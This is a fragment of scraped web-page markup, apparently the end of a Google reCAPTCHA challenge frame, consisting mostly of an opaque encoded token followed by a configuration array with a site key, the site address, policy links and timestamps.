CrwLCijJcw6/CjC/CgEh0JsKdwrvDvxnDo2YHw5PDnsKDJDHDosOQRcOsG0oSST3Dih5mwoBfwrDDlwvCrHU5wqzCr8KJPMK7G8KRw5vDuMKmw49qDMOiPMKJHS/CpQrDlx4sAhrDs8Otwp8kYW9vw6bDtS0lWyfChnckOcKRSAxyw6XCpRfCoGN2w6pVwrNwH27DpcKnLAoTETkBw7fCvAMsw43DisKBAnvCn8KLwqzDlQnDpzzCl8KSwpbDhsKYwpxLMcOwwqrDkxnCpAbChSLCqSJHw4pOw6DDsT/[base64]/Ax13W1hrw5/CoxcWSihbw5vDqcOGwoROwqrDrCcFYwFVw7XDuCoYwqTDqcOPw5VYw6AtLiLCq8OJb8KVw4gjOsKkw7ZYdCnCvsOXZcO4YsOufSTDg2PChg/DvGTCusK/G8K8NcOtAXLDpyLDhDfDl8KEwrvCgsKbw7IwTMO+wrRlEgDDo1/CuTjCrlrDt1ZpSX3CksKRw4PDlcOOwq/Ct2IpbWLCggAic8KAwqXCjcOywr3Dv1vDnQhcZUoYOWp2U1PDnGzCqsKAwoDCosO7F8OJwqbDkMKGXkXDvETDsVzDq8OMOsOLwoLDhcKGw47DqcOiBTNvwrRPwoXCjgpKwr3CvcKIw744w7AXwoXCqMK/[base64]/woMKwovClxbDq8ObSMKPI3rCs2JsNcOlVUwKVMKBw53DsQjCjAgKw5RTwq7Dq8KIwrI3BMK3w7FywrV0dwUWw6s0O2A/w5LDtQPDscKAFcOFP8OjHksRBwgvwq3Co8OqwrZMXMOnwooZw6IIw6PCgMORFW1NHUPCjcOnwo/CjAbDhMOXVsK/JsOXUTrCiMK1YsOVOMK4XUDDpRsrM3jCj8ObccKNw6vDmsK0CMO3w4gow4o+wqDDkSBbZkXDiUvCqRsUK8KnRMK3X8KNE8KwNMO9wqwIw6LCiCDCtsOMUcONwr/Cs3DDksOnw6kRcGY2w4YtwqbCqQTCojPDrj4rZcOMAsOww6J+GsOlw5BeSkTDkTN0w6bDrnnCjUdAEkvDjcO3KsKiYMOlw4tBw4cDe8KHEkhRw53DkcO0w6nDscKNG0x5MMONUcOPw77DmcOWfsOzNsKPwoMaGcOtbMOYbsO8FsO1asK6wqvCoR5rwp9/[base64]/ZsOvw5jDlyAWwprDusOZw5nDpsKqw6t/[base64]/CmzBRIsKVwqvDjzkLI3DCvmU2GsOoJ8KkGsKSDFXDuCBPwq7CpMKhB0jCpXIGfcOtesK8wqIbV0TDvQgWworCgyhpwr7DjRxFTMK+SsO7P37CtMKpw7jDqCDDn2wpAsORwofDkcOpCz3ChMKJA8OAw64/ck/DnHI3w7PDp3QUw6BCwod8wr/ClsKXwqnCvQ4VwpLDmz4QPcK/IQMkWcOUK2xJwqQww60cLxnDmnPCkcO1wptvwqvDlcOfw6RAw6xtw5hYwrvDp8OsTMK/AD0fORrCucKxw6kDw7DDmsKqwrkYb0IXfxdnw7ZFUsKFw7sAasOANgt2w5vCrsOAw6XCvRJ7wrhQwofCgxbDmgVJEsO8w6bCgcKKwpxLEDLCqTHDsMKRw4cxwrgkwrBpwoI/wpdzRQ/CuzVAez8DAcKVWiTDr8OoIBTCmUY9A1lcw6gXwpLCmwc9wpAoNzHCmxNpw6fDrQRpw43DtVbDhSYoBMOxw7rCp3FswpjDuFoew49dOcOAacO/[base64]/PcKUakrCmsKCwqHClcKTP8OEaB1+wq8jw5glw7pywowCQcKgNAM/FztxfMOcO2fCicKow4ZowpXDkxRFw6gpwq0NwrJcdG9EO143NMOmWQ7CvW7DhMOBX2x+wqLDjcOnw60wwrjDjm0CSBcbw4rCvcK9TcOfHsKLw7ZnY1PCgirChWVdw7Z2PcKuw67CrcOCK8KnGWLDr8OaGsO7LMKXRlfDqsOxwrvCoULCqVZ/wpgLTMKNwqwmwrXCq8OjHy/[base64]/DnsKNZ1XDkiMqwpLDkEQib8OTO2s1VB/Dnl3CgjVNw7QKZGhDwqouesOTSmBBw5/DvDXDm8Kqw410wpPDl8OfwqHDrQYbL8Kcwr3ChMK7b8KQXSrCqz7DhELDusOmdMKLw7k7wpDDtjs2w7M2woHDtl1Gw5fCqUDDoMKMworDrcK1HsK+WntSw77Dhzs/NsKfwotOwppZw4NzH0ovacKZw5N7GgFbw7pJw6LDhF13UsOjeVckZHXCmX/DijMdwpdlw5LCssOGP8KCRFt1WMOABMObwpYDwp9hPVnDqCZie8KxaH/CoR7DosOtwpAbR8KqU8OlwoVNw4Jow4nCvxJRw656wqR/[base64]/[base64]/w6EgUUDDjcOLwobCisKbRMOGekjDowV4wr4Sw6BmFTbCg8KULcOEw6soWcOOT1fCq8K4wo7Dnwpgw4RWXcKLwppEdMO0T2tew7wMwpvCkcO/wr8xwp8sw6ESe2jCksKZwo3DmcOdwoE6OsOGw7TDjn4NwpTDvcK4w7fCgAsnC8ORw4kXLBkKO8O6w6DCjcKQwogQFScpw5ZGw4DCvxrDnhdmJsKww57CtxvDjcOJXcOaPsOowqF9wphZMQdfw5DDkXPCn8OeEMOxw7pmwodYCMOKwpR/[base64]/wqhtH8KcP8OsQntTPRA9w6bCl1VRwojCllXCn3rDvcKic3bCm1FAOMOEw6xyw4kvA8O+IVAmV8O5S8Kgw6F3w711OgZtfcOkw6nCr8OpPMKFGhrCqsKzDcK5wr/DjsKow7k4w53Cl8OowoVBBAplwoPDj8O3X1fCq8OiQsO1wp4qXcOyWExMeBPDi8KtTsKFwpjCh8OIRlrCii3Ds2TDtCQ2W8OmMcOtwqrCkMOdwotIwoVoRm49LsOIwoxCHMOPS1DCjcKMcF/CiTgYRUNoKFHCncO+wooiVjXCl8KLdkfDkRjChcKQw7ZTF8O8wq7CsMKcaMOgO1rDhsKTwpkvwqbCl8KOw5zDqV3Cn2Ayw4kSw50Yw4rCn8K/[base64]/CvMKeIjbCqHxEa0fDkD3DpQw4cMObEcOlwobDr8K0bsK3wqovwrQtTHVOwrY8w5nDpMO4csKZw4srwpE1MMK/woTChMKqwpE3CcKow4Y8woPCpFHCqcOuw6HCkMKhw5wQCcKMQ8OOwqvDsxvDmcOtwqljEAcFKhTCrMKgTHN3LsKIUzfClcOtw6LCqxgQw5jDglDClFHCuBlQIsKswpfCrGhZwpDClApsw4zCsiXCtsKxJnoVwo/CpcOMw7nCh0DCtMO6G8OeXAcKExxRSMOjwofDr0BSSBrDtMOUw4bDgcKbY8KLw5JydxnClMOlYgk0wq/CqcOnw693w7Ybw6XCpcOhFX0FbsOtOsOnw4zCnMOHXMOPw60OJcOPwojDvn0EKsKPdsK0BcOiBMO8cnXDgsKOfXFlZD5Ywr8TPwRUJcK2wq5BdgRiw6wOw4PCjwPDr1N8woJ5fRbDtMKqwrMbCcOwwpgNwrPDq3XCl2J6P3vDlcK3CcOSMG/DkHvDpSQkw5/ColFiNcKAw4Q/Fi/DiMOuw5/DksOSw7fCl8O6TcOHP8K/[base64]/w7LCicODbWp6BMONw6vDphIswp3ChlnDpB9/w500JSE2wp7DrndnI2TCqx4wwrDCsy3DkH0Jw5EzH8Oyw4TDpBfDjsKew5E7w6zCqk16wo1JRsKmSMKJQsK1bnLDlVpbOkokNcOAGTQSw5fChF3DtMKiw53CuMKzC0Zxw6tswrxSfEpWw6bDohrDscKMDF/DrTXCt33DhcOAQnN6SHYfw5DCl8OXNMOmwr3CssK0csO3ecOBGC/DqsO8Y1PCn8OOZiVFw49EbGoGw6hAwpY/M8KvwrYTw4rCscO1wpIiCGjCpE9rHHHDvXnDicKyw5HCmcOufsO6w7DDiW9Ow7pvQcKGw4NWZCLCs8KRZMK6wqx/woBZBUM4PMKkw4jDgcOXN8OjJ8OTw6fCpRQxwrLCjcK0IcKgIhfDn2sXwrjDoMK/wqHDlcKmw4FtAsOkwp42PsK4EX8SwrvDnDAvWmgFOD/Dn1HDvAdyZTrCssKlw6JofsKVKRBPw5RXVsOjwqUjw73DmzVHW8KqwoJ5VsOmw7grWz4kwpkVw59GwrbDvsO7w4nDt2sjw68Rw4TCmwUpXMKIwoRfdsOoJBPCiG3DtmYyJ8KJT23DhhVqG8OqIsKHw7/DsgHDtX0cwp0NwpZTwrB5w5/DicObw5jDm8K+PxLDmiULeGZfDxMHwpNYwrYhwotow6N/BRnCqx3CnsKKwqgTw7ggw4rCnFsFw5fCqjnDpcKLw4TCsAvDpBPCrMOLBDxAJsOWw5plwq/[base64]/DrT80w5fDuMKjwrMjw6EpVWQXHwFLwoxZwpfCtiRkaMKbw4/CjnQiMwLDmgxRFcKAdsOOdjXDlsOBwrMRLsOVPyFBw7Q+w5/DgcOnUTjDghXDiMKNHEMdw4TCjsKnw7fCp8O/wqfCk18/wqvCiQHDs8KWGXhdWiwEwpTCjMOhw4nCmcK8w4EeWTtQYW4ZwpvCt2vDplfCnsO8wpHDtsKrSWrDslPCmsOEwpDCnw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bss-abe.co.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XGBK/QpUOyKq4vMCWs4mlxAAgjfjuv3TTiIV9mWWKe8\\u003d\x22,1,0,null,1,1768967524143,0,0,[75,85,115],null,[250,85],\x22RC-LMTiL4b2YHj7UQ\x22,null,null,null,null,null,\x220dAFcWeA4ZTq5kIVWwcW8OSEgceKVNRw2r39wRPnprgyLFLf_uI7ygqnEFzAHF2xxNTCGPzArdu6G2gG1H63s-XELS2TTA1FWcvQ\x22,1769050324205]");
    </script></body></html>